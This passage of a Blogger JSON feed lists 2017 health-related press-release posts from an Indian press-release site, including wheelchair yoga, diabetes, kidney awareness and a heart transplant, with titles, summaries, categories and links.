"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5102910878496550844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5102910878496550844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2020\/09\/virtual-summit-to-call-for-greater-accountability-for-protecting-womens-childrens-and-adolescents-health-during-covid-19-and-beyond.html","title":"Virtual summit to call for greater accountability for protecting women’s, children’s and adolescents’ health during COVID-19 and beyond"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-179744034060918596"},"published":{"$t":"2017-06-28T02:08:00.000-07:00"},"updated":{"$t":"2017-06-28T02:08:39.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indian Spinal Injuries centre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Session"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wheelchair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga"}],"title":{"type":"text","$t":"Make wheels a will to win: Indian Spinal Injuries Centre organizes Wheelchair Yoga Session"},"summary":{"type":"text","$t":"\n\nNew Delhi, 28th \u0026nbsp;June 2017: Commemorating International Yoga Day this year, Indian Spinal Injuries Centre, New Delhi today organized a first-of-its-kind wheelchair yoga session at the hospital premises, where 20 participants from different wakes of life took part. The innovative session was conceptualized and supervised by Ms. Pragya Ghildial Senior Yoga Therapist, Indian Spinal Injuries "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/179744034060918596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/179744034060918596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/06\/make-wheels-a-will-to-win-indian-spinal-injuries-centre-organizes-wheelchair-yoga-session.html","title":"Make wheels a will to win: Indian Spinal Injuries Centre organizes Wheelchair Yoga Session"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zTVtt6zkx4MG9E4lULof4Qf2JKsJpWNijM4-Zcu-fgK7u2gUtuquWDDD9C0SWB37OzCGN9RkAys22bXo4ELwTeUx9Jap2zvDr7EOtCJsTIUxt93WZiKzh1GIeVut9qOORyCE7ZyUKvtx\/s72-c\/Ms.+Pragya+%2526+participant+1-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3777307158097335512"},"published":{"$t":"2017-03-27T08:21:00.000-07:00"},"updated":{"$t":"2017-03-27T08:20:59.519-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diabetes specialist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Questions"}],"title":{"type":"text","$t":"Questions you should ask your diabetes specialist"},"summary":{"type":"text","$t":"\n\n\n\nDr. Sridevi Paladugu, Consultant, Endocrinologist, Apollo Sugar Clinics- Pic's\n\nDiabetes – as much as it is considered to be a life-long vagary – doesn’t necessarily have to take a life-threatening shape. Keeping diabetes under control is a collaborative effort. A diabetes specialist plays a very important role in maintaining your health life-long. Listed below are a few questions that you "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3777307158097335512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3777307158097335512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/questions-you-should-ask-your-diabetes-specialist.html","title":"Questions you should ask your diabetes specialist"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCjylXrSql9J2bD1Yau8Yhpr8AkWyPZZ8fzy5eMeRDXXaHFn9QAOSx373lf-P3KQlodzCWxGC2xPEWalr2f7DCwFiGln3052-I799FtWLbRjJzYWWqSd4Wjz06m4svUK94AeFB9XltLv6d\/s72-c\/Dr.+Sridevi+Paladugu%252C+Consultant%252C+Endocrinologist%252C+Apollo+Sugar+Clinics-+Pic%2527s-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1708079144304754449"},"published":{"$t":"2017-03-27T00:16:00.002-07:00"},"updated":{"$t":"2017-03-27T00:16:51.109-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Child"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Junk food"}],"title":{"type":"text","$t":"Are you encouraging your child to eat junk food?"},"summary":{"type":"text","$t":"\n\n\n\n\n\nDoctors at Paras Bliss Hospital, Panchkula say parents must encourage healthy eating habits in children right from early years\n\nPanchkula, March 24\/3\/2017:\u0026nbsp;Do you often pack chips, choco pies and potato fries into your child’s tiffen? \u0026nbsp;Have burgers and pizzas become a regular part of your child’s diet? If yes, you need to sit back and understand the possible repercussions of such "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1708079144304754449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1708079144304754449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/are-you-encouraging-your-child-to-eat-junk-food.html","title":"Are you encouraging your child to eat junk food?"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisqrdJbX31TE3Mr6wPlLlROMGHwCv8_lzAeNhj-UseJLd9OiYWppc9DFT7V1SM2vS5X0YM4gJ2QOck2WZP_H0Wb0MxhJISU19nqxcIvj9szBp9HbKPHzV7QW6PvFAGvStQEepLLJ_OTyu7\/s72-c\/Paras+Bliss.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3066057455383801224"},"published":{"$t":"2017-03-27T00:15:00.003-07:00"},"updated":{"$t":"2017-03-27T00:15:54.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infertility"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Men"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sleep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Women"}],"title":{"type":"text","$t":"Men are twice likely to suffer infertility with less sleep than women"},"summary":{"type":"text","$t":"\n\n\n-​​Dr Sagarika Agarwal, IVF Expert, Indira IVF Hospital, New Delhi.\n​Men are twice likely to suffer infertility with less sleep than women\n\nNew Delhi:\u0026nbsp;Sleeping too little or too much can affect a man's ability to impregnate his partner. The best time to rest is 7-8 hours and if the duration is less than 6 hours or more than 9 hours per night, the probability of making their partner "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3066057455383801224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3066057455383801224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/men-are-twice-likely-to-suffer-infertility-with-less-sleep-than-women.html","title":"Men are twice likely to suffer infertility with less sleep than women"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0PGAmzunA-RhKHRa9UOv7q6fpqVm-tJgWtiYfvv3CqxBHB3CMnnO9lEDHz0ulZPTKZVvED6VFltYKaGtgIE61oRzTFVDeOgXVaGv7RlV4YDgJg4PfgUxNDjX63iQ9-6T9c1-1fVi2A8yB\/s72-c\/Men+are+twice+likely+to+suffer+infertility+with+less+sleep+than+women.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2374731851770540930"},"published":{"$t":"2017-03-23T06:34:00.002-07:00"},"updated":{"$t":"2017-03-23T06:34:51.924-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diabetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foot problem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"}],"title":{"type":"text","$t":"What are the causes of foot problem in diabetes?"},"summary":{"type":"text","$t":"\n\nWhat are the causes of foot problem in diabetes?\n\nFoot problems in diabetes are usually the result of three primary factors:\nNeuropathy (Nerve damage) - The ability to detect sensation or vibration may diminish.\n\nPoor circulation (Peripheral vascular disease) –\u0026nbsp;This can cause cramping in the calf or buttocks when walking.\n\nInfections\u0026nbsp;– This is due to deficiency in the ability of white"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2374731851770540930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2374731851770540930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/what-are-the-causes-of-foot-problem-in-diabetes.html","title":"What are the causes of foot problem in diabetes?"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ZyIcfoNKb4EpVdBTviPjFwDSW7OemG3ny-b9PyWR6a4sbYJfTtaxtrqy10kDnTsSVKKZWsKiGVF-lscjoWe_-gI22J2UVvS04mxqD9FKNRt_FJZ00uk24KNj-lgmYYyBux6KbgyYNfI4\/s72-c\/What+are+the+causes+of+foot+problem+in+diabetes.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3142595936103616729"},"published":{"$t":"2017-03-20T07:50:00.000-07:00"},"updated":{"$t":"2017-03-20T07:50:48.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Laboratory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National Capital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National MSc Medical Teachers Association"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMMTA"}],"title":{"type":"text","$t":"National M.Sc Medical Teachers’ Association (NMMTA)  protests reach National Capital over new rules on diagnostic laboratory"},"summary":{"type":"text","$t":"\nNational M.Sc Medical Teachers’ Association (NMMTA) \u0026nbsp;protests reach National Capital over new rules on diagnostic laboratory\n\nGuidelines of the Clinical Establishment Act for diagnostic laboratories has denied all roles to medical M.Sc postgraduates. Has this sounded a death knell, marking an end of career for medical M.Sc holders in clinical diagnostics?\n\n\nDelhi, 20th March 2017:\n\nWhile "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3142595936103616729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3142595936103616729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/national-msc-medical-teachers-association-nmmta-protests-reach-national-capital-over-new-rules-on-diagnostic-laboratory.html","title":"National M.Sc Medical Teachers’ Association (NMMTA)  protests reach National Capital over new rules on diagnostic laboratory"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDYRvrUmwjEc3R87BhumLAJ-nDPVR5F7ISTKY3fUwQx-vKBfoY97N-8JxtnI_t3dkk7YqQ9kzfUOnE5uMjIryo3qspI8YzYFmTNoc5Sitc4XTJBGZpPyMxxItdS4xMyyLPs5UnX4faqtEp\/s72-c\/National+MSC+Medical+teachers+association+protests+reaches+National+Capital+1-min.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1684691015822150687"},"published":{"$t":"2017-03-20T03:49:00.000-07:00"},"updated":{"$t":"2017-03-22T02:32:55.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asherman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hysteroscopy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syndrome infertility"}],"title":{"type":"text","$t":"Hysteroscopy can cure Asherman's Syndrome infertility"},"summary":{"type":"text","$t":"\nAsherman's Syndrome infertility can cure through Hysteroscopy\n​​\nNew Delhi: Somya(34), was not having regular menstrual cycles for over 4 months and difficulty in getting pregnant but used to feel pain at the same time that her period would normally arrive each month. A complete uterus examination using hysteroscope confirmed the presence of adhesions that was blocking the cervix from bleeding. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1684691015822150687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1684691015822150687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/hysteroscopy-can-cure-ashermans-syndrome-infertility.html","title":"Hysteroscopy can cure Asherman's Syndrome infertility"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5802260331538904280"},"published":{"$t":"2017-03-18T09:35:00.002-07:00"},"updated":{"$t":"2017-03-18T09:35:48.883-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangalore Traffic Police"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Hospitals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World Head Injury Day"}],"title":{"type":"text","$t":"Fortis Hospitals in association with Bangalore Traffic Police reminds bikers of safety on World Head Injury Day"},"summary":{"type":"text","$t":"\n\n\n100 full face helmets were distributed at various signals\n\nBengaluru, March 18, 2017: Fortis Hospitals, Bengaluru, on the occasion of World Head Injury day, 20th March, took an initiative to promote use of helmets while riding. In association with Bangalore Traffic Police, three days drive started on Friday March 17 and will end on Monday, March 20 conducted on various signals of Jayanagar 4th"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5802260331538904280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5802260331538904280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/fortis-hospitals-in-association-with-bangalore-traffic-police-reminds-bikers-of-safety-on-world-head-injury-day.html","title":"Fortis Hospitals in association with Bangalore Traffic Police reminds bikers of safety on World Head Injury Day"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXml0OFReNTMQm85ovXiXhNmyezA0K-6LogVODJr0dy9ZG5AngFBLwHCsyoLyAoUtHLjMH0saau7E7tSTgh29U73Lso9sF99yoCKPwKobYeff5P9cWooBXWJqhxek_hWnBIKzGy3PrDBGV\/s72-c\/Dr+Vishnuvardhan+PS+%2528facility+director%252CFortis%2529+giving+helmet+to+a+biker-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7715807064061685916"},"published":{"$t":"2017-03-17T04:33:00.000-07:00"},"updated":{"$t":"2017-03-17T04:33:24.552-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chief Operating Officer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Omega Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SV Krishnanas"}],"title":{"type":"text","$t":"Omega Healthcare appoints S.V Krishnanas as Chief Operating Officer"},"summary":{"type":"text","$t":"\n\n\n\n\nBengaluru, March 17th, 2017: Omega Healthcare Management Services announced the appointment of S.V. Krishnan as its Chief Operating Officer with immediate effect. Krishnan will oversee the company’s operations, strategic projects and all the support functions in India and Philippines.This move comes in line with Omega Healthcare’s growth plans and advent into new technology, geographies,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7715807064061685916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7715807064061685916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/omega-healthcare-appoints-sv-krishnanas-as-chief-operating-officer.html","title":"Omega Healthcare appoints S.V Krishnanas as Chief Operating Officer"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4fLg2RD66hEWst_ZqXPBYpY8leeG_YXBLKJFPsGHmGpc1FY_WAlyL2NmzjZ4mRTxgksbpXLJetFAao_UESvX7fg8sG9cy-R7AfTeLPxeIw4_N0_07XOk9ywkGb6kk0rjKfnXgctsQ_Sq3\/s72-c\/Omega+healthcare.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5266639675228604901"},"published":{"$t":"2017-03-15T07:41:00.001-07:00"},"updated":{"$t":"2017-03-15T07:41:40.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diabetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eye Diseases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"}],"title":{"type":"text","$t":"The Eye Diseases in Diabetes"},"summary":{"type":"text","$t":"\n\nDiabetes has rapidly gained the status of an epidemic in India, with more than 62 million people diagnosed with diabetes. India is now being regarded as the diabetes capital of the world with more than 5% of its population suffering from diabetes. While it is common knowledge that there are two forms of diabetes type 1 and type 2 with the later being common, it is important to realise that both"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5266639675228604901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5266639675228604901"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/the-eye-diseases-in-diabetes.html","title":"The Eye Diseases in Diabetes"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGYdJWRbEEfCSb3SxBZ-BOfMz9ISZ1ybtnYL96iBKM11CVj8kih93DxUgMUA75OMGF6-mkDhO8tDcNPAX5HvLXxbqcvhfKO9nmjuLYIY2a5AjLjU2_GtVOZSWuQ7KeQPEWm0XwAp5jnVLv\/s72-c\/Apollo+Sugar+Clinics.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-467350307097895535"},"published":{"$t":"2017-03-15T04:15:00.000-07:00"},"updated":{"$t":"2017-03-15T06:05:37.507-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dwarka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health Camps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VPS Rockland Hospital"}],"title":{"type":"text","$t":"VPS Rockland Hospital, Dwarka to organise series of Health Camps"},"summary":{"type":"text","$t":"\n\n\n(To create community awareness and promote healthy lifestyle among the population of South West region of Delhi)\n\n\n\n\nVPS Rockland Hospital, Dwarka to organise series of Health Camps\n\n(To create community awareness and promote healthy lifestyle among the population of South West region of Delhi)\n\n\nNew Delhi, 15th March 2017: With an Endeavour to create awareness about preventive healthcare, VPS"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/467350307097895535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/467350307097895535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/vps-rockland-hospital-dwarka-to-organise-series-of-health-camps.html","title":"VPS Rockland Hospital, Dwarka to organise series of Health Camps"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdYRK_NzrPscmrqcdJZwN-kJhcDofKMGnSMi7c49PIau2q69pCuhp4vOTVKA5q16XejQNqJ85J4UnXAIEVKmjyx_o9yKvscUhISUEb8GTUAS8e-CbQHpXpkB1xnfgyGsgHBjUpkcyL9Q8U\/s72-c\/VPS+ROCKLAND+Dwarka.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7682209362006504302"},"published":{"$t":"2017-03-15T02:50:00.000-07:00"},"updated":{"$t":"2017-03-15T02:49:59.023-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Green Corridor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heart Transplant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narayana Health"}],"title":{"type":"text","$t":"Another successful heart transplant by Narayana Health with out a Green Corridor"},"summary":{"type":"text","$t":"\n\n\n\n\nIt was another successful heart transplant today at M S Ramaiah Narayana Heart Centre in Bengaluru, which is managed by Narayana Health. The donor was a 25 year old male from Nelamangala who met with a road accident on 13th March and was taken to a local hospital and later shifted to Apollo Hospital in Bengaluru as his condition was critical. Doctors at Apollo Hospital declared him ‘brain "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7682209362006504302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7682209362006504302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/another-successful-heart-transplant-by-narayana-health-with-out-a-green-corridor.html","title":"Another successful heart transplant by Narayana Health with out a Green Corridor"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhviGsBOz-waqRwvM6INg9Mm4D76URlkQ9Uz2gMPgA81uQRY26nTCqn7CtO7r5Q5xqbkaAmm4GTdhDLLgvlEUKVJKeChvjZxN8Gh78o76IRq21yyXxngngy-WA_JM7pJmDxZtV0C6_2xUs6\/s72-c\/Heart+transplant+-+MSR+Narayana+Health.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7519078974205097881"},"published":{"$t":"2017-03-14T03:19:00.001-07:00"},"updated":{"$t":"2017-03-14T03:19:27.158-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Awareness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kidney Diseases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World Kidney Day"}],"title":{"type":"text","$t":"World Kidney Day Most kidney diseases can be prevented with awareness \u0026 prevention"},"summary":{"type":"text","$t":"\n\n\n\n\nHypertension, diabetes and obesity contribute to high risk of kidney disease\n\nUntreated urinary tract infections another cause of chronic kidney disease and renal failure\n\nGhaziabad, March 9:\u0026nbsp;One of the leading causes of death and morbidity across the world, kidney diseases account for a major health burden. However, it is important to underline that a large number of kidney ailments "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7519078974205097881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7519078974205097881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/world-kidney-day-most-kidney-diseases-can-be-prevented-with-awareness-prevention.html","title":"World Kidney Day Most kidney diseases can be prevented with awareness \u0026 